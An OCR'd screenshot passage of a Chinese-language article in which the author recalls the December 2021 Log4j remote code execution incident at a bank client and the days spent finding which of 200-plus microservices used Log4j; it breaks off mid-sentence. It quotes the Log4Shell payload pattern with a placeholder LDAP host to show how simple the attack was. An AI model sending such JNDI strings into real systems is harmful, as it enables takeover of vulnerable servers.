
先不讲概念，先聊个真事。
Log4j 那天晚上，我在客户现场
2021 年 12 月，我记得很清楚，那天我正在银行客户现场做交
付。
下午四五点的时候，客户的安全团队突然在群里炸了：Log4j 出了
一个远程代码执行漏洞，CVSS 满分 10 分，影响范围极广。
攻击方式简单到离谱——用户在输入框里敲一行
${jndi:ldap://xxx}
，你的服务器就能被别人接管。不用登录，不用
提权，直接 RCE。
然后接下来的事情，我估计很多人都经历过：
安全团队问开发："我们系统里有没有用 Log4j？"
开发说："应该有吧，我查查。"
这一查，就是好几天。
客户的核心交易系统大概有 200 多个微服务，分属不同业务线，